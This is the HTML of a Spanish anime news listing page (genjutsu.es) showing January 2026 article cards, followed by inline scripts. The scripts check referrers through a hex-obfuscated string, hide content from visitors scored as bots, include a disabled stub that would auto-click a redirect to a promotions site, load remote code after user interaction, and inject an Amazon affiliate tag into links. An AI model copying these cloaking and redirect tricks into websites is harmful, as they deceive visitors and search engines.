            <div class="card-body">

                <h2><a href="/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/" itemprop="headline">Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver &#039;Naruto&#039; tiene más de 10 películas y los 2 anime completos</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907720&amp;type=anime&amp;hash=5ab80277270a92461bec8e3ef999b3c1" alt="Los 20 openings de anime más escuchados en Spotify en 2025: ¿está tu favorito? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/" itemprop="headline">Los 20 openings de anime más escuchados en Spotify en 2025: ¿está tu favorito? </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/los-20-openings-de-anime-mas-escuchados-en-spotify-en-2025-esta-tu-favorito/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/13/6966397dc9bfa.jpeg" alt="Este anime de fantasía oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/" itemprop="headline">Este anime de fantasía oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/este-anime-de-fantasia-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907555&amp;type=anime&amp;hash=b86baad9babc5f903ff6c55aae8fa610" alt="KonoSuba confirma su temporada 4: el grupo de héroes más patoso vuelve a la carga " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/" itemprop="headline">KonoSuba confirma su temporada 4: el grupo de héroes más patoso vuelve a la carga </a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/konosuba-confirma-su-temporada-4-el-grupo-de-heroes-mas-patoso-vuelve-a-la-carga/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907448&amp;type=anime&amp;hash=7d673ae0e1f1ab2fe0ebc9e89bfdc2f6" alt="Salta la sorpresa en One Piece: habrá otro parón en el manga tras la salida del capítulo 1171 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/" itemprop="headline">Salta la sorpresa en One Piece: habrá otro parón en el manga tras la salida del capítulo 1171 </a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/no-fue-solo-con-goku-toriyama-tampoco-penso-en-los-namekianos-al-crear-a-piccolo/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907363&amp;type=anime&amp;hash=94876167bbc2ca42f378b768a7dca275" alt="No fue solo con Goku: Toriyama tampoco pensó en los namekianos al crear a Piccolo " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/no-fue-solo-con-goku-toriyama-tampoco-penso-en-los-namekianos-al-crear-a-piccolo/" itemprop="headline">No fue solo con Goku: Toriyama tampoco pensó en los namekianos al crear a Piccolo </a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/no-fue-solo-con-goku-toriyama-tampoco-penso-en-los-namekianos-al-crear-a-piccolo/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-mas-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingles/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/12/Yuji-Itadori-VA-Jujutsu-Kaisen-Season-3-Interview.jpg?w=1200&amp;quality=75" alt="[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase más oscura de su viaje: Adam McArthur (el doblador de Yuji en inglés)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-mas-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingles/" itemprop="headline">[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase más oscura de su viaje: Adam McArthur (el doblador de Yuji en inglés)</a></h2>

                <p><small>

                    <time datetime="2026-01-11T01:00:00+08:00" itemprop="datePublished">

                        11/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-mas-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingles/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="11/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-nueva-pelicula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-mas-visto-de-la-plataforma-oficialmente/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/202618173837_1.jpg" alt="La nueva película anime de Netflix avanza a toda velocidad y se cuela entre lo más visto de la plataforma oficialmente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-nueva-pelicula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-mas-visto-de-la-plataforma-oficialmente/" itemprop="headline">La nueva película anime de Netflix avanza a toda velocidad y se cuela entre lo más visto de la plataforma oficialmente</a></h2>

                <p><small>

                    <time datetime="2026-01-11T01:00:00+08:00" itemprop="datePublished">

                        11/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-nueva-pelicula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-mas-visto-de-la-plataforma-oficialmente/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="11/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arifureta-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=906882&amp;type=anime&amp;hash=89e4e5695c39cc3fcfcde47dad6e5eea" alt="Arifureta: dónde ver el anime entero y con doblaje en español" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arifureta-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/" itemprop="headline">Arifureta: dónde ver el anime entero y con doblaje en español</a></h2>

                <p><small>

                    <time datetime="2026-01-11T01:00:00+08:00" itemprop="datePublished">

                        11/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/arifureta-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="11/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-la-temporada-3-del-anime-podria-terminar-con-un-cliffhanger-historico/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907112&amp;type=anime&amp;hash=d7e4c2028577a9cc0640432465ef2522" alt="Jujutsu Kaisen: la temporada 3 del anime podría terminar con un cliffhanger histórico " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-la-temporada-3-del-anime-podria-terminar-con-un-cliffhanger-historico/" itemprop="headline">Jujutsu Kaisen: la temporada 3 del anime podría terminar con un cliffhanger histórico </a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-la-temporada-3-del-anime-podria-terminar-con-un-cliffhanger-historico/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/09/6961438117448.jpeg" alt="El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta/" itemprop="headline">El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907175&amp;type=anime&amp;hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" itemprop="headline">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&amp;quality=75" alt="Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/" itemprop="headline">Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-estos-son-los-magos-mas-fuertes-del-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907053&amp;type=anime&amp;hash=6ed90cc3eeed78a6c77927dbc7ed8dfa" alt="Frieren: Estos son los magos más fuertes del anime" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-estos-son-los-magos-mas-fuertes-del-anime/" itemprop="headline">Frieren: Estos son los magos más fuertes del anime</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-estos-son-los-magos-mas-fuertes-del-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907104&amp;type=anime&amp;hash=5e48f08b59bbdb2a31b365125668211a" alt="El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: &quot;No tengo noticias&quot; " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias/" itemprop="headline">El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: &quot;No tengo noticias&quot; </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/calendario-de-estreno-de-sentenciado-a-ser-un-heroe-cuando-salen-los-nuevos-episodios/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Sentenced-to-be-a-hero-anime-poster.jpg" alt="Calendario de Estreno de &quot;Sentenciado a Ser un Héroe&quot;: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/calendario-de-estreno-de-sentenciado-a-ser-un-heroe-cuando-salen-los-nuevos-episodios/" itemprop="headline">Calendario de Estreno de &quot;Sentenciado a Ser un Héroe&quot;: ¿Cuándo Salen los Nuevos Episodios?</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/calendario-de-estreno-de-sentenciado-a-ser-un-heroe-cuando-salen-los-nuevos-episodios/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/the-dangers-in-my-heart-llega-a-su-final-que-implica-para-el-futuro-del-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907217&amp;type=anime&amp;hash=cec0d4d4a5a1bb0641314c19468bebeb" alt="The Dangers in My Heart llega a su final: qué implica para el futuro del anime " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/the-dangers-in-my-heart-llega-a-su-final-que-implica-para-el-futuro-del-anime/" itemprop="headline">The Dangers in My Heart llega a su final: qué implica para el futuro del anime </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/the-dangers-in-my-heart-llega-a-su-final-que-implica-para-el-futuro-del-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pelicula-de-animacion/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907221&amp;type=anime&amp;hash=41effd308a03335e820f960b8324932c" alt="Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Película de Animación " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pelicula-de-animacion/" itemprop="headline">Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Película de Animación </a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pelicula-de-animacion/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-supervivencia-que-esta-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/202619174441_1.jpg" alt="El anime de supervivencia que está arrasando en Netflix se hunde por culpa del doblaje: &#039;Es un horror, la verdad&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-supervivencia-que-esta-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad/" itemprop="headline">El anime de supervivencia que está arrasando en Netflix se hunde por culpa del doblaje: &#039;Es un horror, la verdad&#039;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-de-supervivencia-que-esta-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/24" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>genjutsu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 genjutsu.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8ceee3f8e5e6e3e2e0e5e2e9ccebe1ede5e0a2efe3e1" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://genjutsu.es/",
					"website_privacy_policy_url": "https://genjutsu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

